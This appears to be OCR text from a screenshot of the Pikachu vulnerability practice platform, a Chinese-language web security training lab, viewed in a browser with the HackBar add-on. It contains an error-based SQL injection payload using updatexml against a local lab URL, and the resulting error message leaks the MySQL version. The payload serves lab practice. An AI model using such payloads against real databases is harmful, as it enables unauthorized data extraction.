 192.168.163.1/vul/sqli/sqli_del.php?id=13964 or updatexml(1,concat(0x7e,(version())),0) or ‘’
Pikachu 漏洞练习平台 pika~pika~
系统介绍
XPATH syntax error: '~5.7.17'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.163.1/vul/sqli/sqli_del.php?id=13964 or updatexml(1,concat(0x7e,(version())),0) or ‘’
Split URL
Execute
Post data Referer User Agent Cookies Clear All